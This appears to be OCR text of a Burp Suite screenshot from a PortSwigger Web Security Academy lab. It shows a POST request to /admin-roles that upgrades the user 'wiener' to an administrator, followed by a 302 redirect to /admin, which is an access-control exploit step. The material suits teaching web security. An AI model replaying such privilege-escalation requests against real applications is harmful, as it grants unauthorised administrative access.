 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin-roles HTTP/2
2 Host: 0a4900e0040d8c5680576c6b00cd0092.web-security-academy.net
3 Cookie: session=8BPwKsmbx25EuRcetT3mLx2HSshSz0ZN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a4900e0040d8c5680576c6b00cd0092.web-security-academy.net
11 Referer:
https://0a4900e0040d8c5680576c6b00cd0092.web-security-academy.net/a
dmin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6